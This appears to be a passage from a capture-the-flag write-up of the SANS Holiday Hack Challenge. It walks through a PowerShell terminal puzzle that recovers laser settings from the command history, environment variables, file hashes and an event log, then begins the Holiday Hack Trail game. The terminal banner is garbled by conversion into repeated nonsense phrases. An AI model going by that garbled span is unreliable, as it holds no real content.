

Bonus: Check out the PATH environment variable on the system by running env \$PATH. We see that the path is set to /usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games. When running 1s, the system will search these paths for this executable in the order stated in the PATH environment variable. So, first /usr/local/bin, then /usr/bin, then /bin, etc. This means the wrong ls is resolved before the correct one.

Another way to solve this puzzle, is to add /bin to the start of the PATH environment variable:

elf@xxx:~\$ echo \$PATH /usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games elf@xxx:~\$ export PATH=/bin:\$PATH elf@xxx:~\$ echo \$PATH /bin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games



FIGURE 5: THE CONTENTS OF REJECTED-ELFU-LOGOS.TXT

Another interesting file exists in this directory: .elfscream with this brilliant piece of ASCIIart:



### SugarPlum's hint for objective 4

- $\Rightarrow$  Oh there they are! Now I can delete them. Thanks!
- $\Rightarrow$  Have you tried the Sysmon and EQL challenge?
- $\Rightarrow$  If you aren't familiar with Sysmon, Carlos Perez has some great info about it.
- $\Rightarrow$  Haven't heard of the Event Query Language?
- $\Rightarrow$  Check out Ross Wolf's talk at CircleCityCon.



SugarPlum Mary couldn't be happier!

### <span id="page-14-0"></span>Terminal: Xmas Cheer Laser (Sparkle Redberry)

Sparkle Redberry can be found in the Laboratory and will provide a hint for [objective](#page-55-0) 5 if you can help him out with his terminal.

### Sparkle Redberry's opening dialogue

- $\Rightarrow$  I'm Sparkle Redberry and Imma chargin' my laser!
- $\Rightarrow$  Problem is: the settings are off.
- $\Rightarrow$  Do you know any PowerShell?
- $\Rightarrow$  It'd be GREAT if you could hop in and recalibrate this thing.
- $\Rightarrow$  It spreads holiday cheer across the Earth ...
- $\Rightarrow$  ... when it's working!

Powershell!! Clicking on the old-school desktop terminal firing a laser opens up the terminal Sparkle was talking about. It greets us with the following message:

  $\mathcal{N}$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th  $\varkappa$  Elf University Student Research Terminal - Christmas Cheer Laser Project  $\varkappa$  $\cancel{\mathscr{N}}$  The research department at Elf University is currently working on a top-secret  $\cancel{\mathscr{N}}$  $\mathscr N$  Laser which shoots laser beams of Christmas cheer at a range of hundreds of  $\mathscr N$  $\not$  miles. The student research team was successfully able to tweak the laser to  $\not$  $\cancel{\varkappa}$  JUST the right settings to achieve 5 Mega-Jollies per liter of laser output.  $\cancel{\varkappa}$  $N$  Unfortunately, someone broke into the research terminal, changed the laser  $N$  $\mathscr N$  settings through the Web API and left a note behind at /home/callingcard.txt.  $N$  Read the calling card and follow the clues to find the correct laser Settings.  $N$  $\mathscr N$  Apply these correct settings to the laser using it's Web API to achieve laser  $\mathscr N$  $\overline{\mathscr{N}}$  output of 5 Mega-Jollies per liter.  $\overline{\mathscr{N}}$  $\mathcal{N}$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th  $\overline{\mathscr{N}}$  Use (Invoke-WebRequest -Uri http://localhost:1225/).RawContent for more info.  $\overline{\mathscr{N}}$  $\mathcal{N}$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th 

When we execute the Invoke-WebRequest command stated in the welcome message, the API definition is displayed:

Christmas Cheer Laser Project Web API Turn the laser on/off: GET http://localhost:1225/api/on GET http://localhost:1225/api/off Check the current Mega-Jollies of laser output GET http://localhost:1225/api/output Change the lens refraction value (1.0 - 2.0): GET http://localhost:1225/api/refraction?val=1.0 Change laser temperature in degrees Celsius: GET http://localhost:1225/api/temperature?val=-10

```
Change the mirror angle value (0 - 359):
GET http://localhost:1225/api/angle?val=45.1
Change gaseous elements mixture:
POST http://localhost:1225/api/gas
POST BODY EXAMPLE (gas mixture percentages):
O=5&H=5&He=5&N=5&Ne=20&Ar=10&Xe=10&F=20&Kr=10&Rn=10
```
Requesting the /api/output endpoint, we get the following message: Failure - Only 2.78 Mega-Jollies of Laser Output Reached!

Indeed, this is not the 5 Mega-Jollies the laser should be at, so let's recover its original settings. Examining the API endpoints, we see that we need to find the original values for the *refraction*, *temperature*, *angle* and *gas* settings.

### Angle

The welcome message stated the attacker left a note at /home/callingcard.txt so read it:

```
PS /home/elf> type /home/callingcard.txt
What's become of your dear laser?
Fa la la la la, la la la la
Seems you can't now seem to raise her!
Fa la la la la, la la la la
Could commands hold riddles in hist'ry?
Fa la la la la, la la la la
Nay! You'll ever suffer myst'ry!
Fa la la la la, la la la la
```
The 'Could commands hold riddles in hist'ry?' line suggests there might be a clue hidden in the previous commands, so:

```
PS /home/elf> history
   Id CommandLine
    1 Get-Help -Name Get-Process
   2 Get-Help -Name Get-*
   3 Set-ExecutionPolicy Unrestricted
   4 Get-Service | ConvertTo-HTML -Property Name, Status > C:\services.htm
   5 Get-Service | Export-CSV c:\service.csv
   6 Get-Service | Select-Object Name, Status | Export-CSV c:\service.csv
   7 (Invoke-WebRequest http://127.0.0.1:1225/api/angle?val=65.5).RawContent
   8 Get-EventLog -Log "Application"
    9 I have many name=value variables that I share to applications system wide. At
a co…
```
In the line with id 7 we see the /api/angle endpoint was called with a value of 65.5. Seems like we found the original angle setting!

Angle: 65.5

### Refraction

In the same command history, there is some interesting text in the commandline with id 9:

```
PS /home/elf> history | format-list -property CommandLine
... snip ...
CommandLine : I have many name=value variables that I share to applications system
wide. At a command I will reveal my secrets once you Get my Child Items.
```
This hint suggests we should take a look at the system's environment variables. When we do, one of these variables catches our eye:



This value tells us what to do. After some tweaking the result was the following:



This archive was what we were looking for, so let's extract its contents to  $/$ home $/$ elf

```
PS /home/elf> Expand-Archive -LiteralPath /etc/apt/archive -DestinationPath
/home/elf/
```
After extracting the archive to /home/elf, we notice a refraction subfolder that contains 2 files: riddle and runme.elf. Honestly I must say I cracked the runme.elf file last, but for the continuity of this writeup, I'll dive into this first. The problem with runme.  $e \perp f$  is that it doesn't run...



I tried numerous things to get this file going and even briefly tried to reverse engineer it. Then

something clicked. The folder structure gave away that this system was Linux based (and not Windows as I was just assuming since I was doing Powershell), so maybe some Linux commands will work as well. What is the first thing you check in a Linux environment when an executable doesn't run? Right, the file permissions. Maybe runme.elf didn't have execute permissions, so I tried:

### PS /home/elf/refraction> chmod +x ./runme.elf

... and it worked. After executing  $r$ unme. elf, the original value for the refraction value was revealed: refraction?val=1.867.

Refraction: 1.867

### **Temperature**

Now let's see that riddle in the /home/elf/refraction directory:

```
PS /home/elf/refraction> type riddle
Very shallow am I in the depths of your elf home. You can find my entity by using
my md5 identity:
25520151A320B5B0D21561F92C8F6224
```
The /home/elf directory contains a depths subdirectory with a massive number of files. I figured I would need to compare each of these files and see if its MD5 hash would match the one from the riddle:

```
PS /home/elf/depths> gci -File -recurse | Get-FileHash -Algorithm md5 | where Hash
-eq "25520151A320B5B0D21561F92C8F6224" | format-list
Algorithm : MD5
Hash : 25520151A320B5B0D21561F92C8F6224
Path : /home/elf/depths/produce/thhy5hll.txt
```
We found one file. Let's check its contents:



Temperature: -33.5

### Gas

The riddle in /home/elf/depths/produce/thhy5hll.txt hinted that we would need to find the file that is stored in the deepest subdirectory of the /home/elf/depths directory structure. Because of the sheer size of this structure, I decided to do this in a few steps:

- 1. Extract the fullname of all files within depths and store it in an intermediate file,
- 2. Sort the intermediate file by length and store it in an output file
- 3. Get the first line of the output file, which should have the path of the file we're looking for.
- 4. Display the file's contents

In Powershell commands, that looks like this:



The hint states we need to kill 4 processes in the correct order. I tried to list the contents of the file /shall/see, but it did not exist.



In my setting, the given order (bushy, alabaster, minty and holly) required me to kill processes 25, 10, 32 and 37 in that order:

PS /home/elf> Stop-Process -Id 25 PS /home/elf> Stop-Process -Id 10 PS /home/elf> Stop-Process -Id 32 PS /home/elf> Stop-Process -Id 37

When I now checked out the file /shall/see, I was able to read its contents:

```
PS /home/elf> gc /shall/see
Get the .xml children of /etc - an event log to be found. Group all .Id's and the
last thing will be in the Properties of the lonely unique event Id.
```
Let's get the contents of all xml files in the /etc directory:



When checking out the contents of this EventLog.xml file, I noticed the event Ids occur in the tag < $I32$  N="Id">5</I32>. By retrieving all occurrences of this tag, grouping them and counting the occurrences of each tag, I was able to find the lonely unique event Id:





Now, let's check out the contents of this event Id:

```
PS /etc/...wants> select-string -path ./EventLog.xml -Pattern 'N="Id">1' -Context
5,2500
... snip ...
 EventLog.xml:68891: <Props>
  EventLog.xml:68892: <S
N="Value">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c
```

```
$correct gases postbody = @{`n O=6`n H=7`n He=3`n N=4`n Ne=22`n Ar=11`n Xe=10`n
F=20`n Kr=8`n Rn=9`n}`n"</S>
 EventLog.xml:68893: </Props>
```
... and we found the Gas settings: O=6, H=7, He=3, N=4, Ne=22, Ar=11, Xe=10, F=20, Kr=8 and Rn=9.

Gas:  $O=6$ , H=7, He=3, N=4, Ne=22, Ar=11, Xe=10, F=20, Kr=8 and Rn=9

### It's over 5 Mega Jollies!!

Now we have found the original values for each of the Laser's settings, we can make the API calls to reset the XMAS Cheer Laser. The values were:



Invoke the API:



### Sparkle's hint for objective 5

- $\Rightarrow$  You got it three cheers for cheer!
- $\Rightarrow$  For objective 5, have you taken a look at our Zeek logs?
- $\Rightarrow$  Something's gone wrong. But I hear someone named Rita can help us.
- $\Rightarrow$  Can you and she figure out what happened?



Sparkle Redberry looks like he had some sleepless nights over his malfunctioning "Lasor"

### <span id="page-21-0"></span>Terminal: Holiday Hack Trail (Minty Candycane)

Minty Candycane can be found in the Student Dormitory (Dorm) area in the hallway to the east. She can provide a hint for [objective](#page-64-0)  $7$  if you solve the problem with her terminal first.

### Minty Candycane's opening dialogue

- $\Rightarrow$  Hi! I'm Minty Candycane!
- $\Rightarrow$  I just LOVE this old game!
- $\Rightarrow$  I found it on a 5 1/4 floppy in the attic.
- $\Rightarrow$  You should give it a go!
- $\Rightarrow$  If you get stuck at all, check out this year's talks.
- $\Rightarrow$  One is about web application penetration testing.
- $\Rightarrow$  Good luck, and don't get dysentery!

The Holiday Hack Trail game is a reference to the 1985 classic game The [Oregon](https://en.wikipedia.org/wiki/The_Oregon_Trail_(1985_video_game)) Trail and it really displays the love and dedication of the makers of the SANS Holiday Hack challenge towards creating an amazing content. The game in Minty's terminal consists of 3 difficulty levels: Easy, Medium and Hard. In order to get Minty's hint, you only need to complete the game on Easy mode. I will show a solution for each of the 3 difficulty modes.

The goal for each of the difficulty modes is to finish the game. You finish the game when the distance remaining is 0 and there are still party members alive.

Starting the terminal will display the game's menu. Pick one of the difficulty modes to continue.



FIGURE 6: THE HOLIDAY HACK TRAIL SPLASH SCREEN

### <span id="page-22-0"></span>Easy mode

On the purchase screen just click the 'Buy' button. The following screen appears:

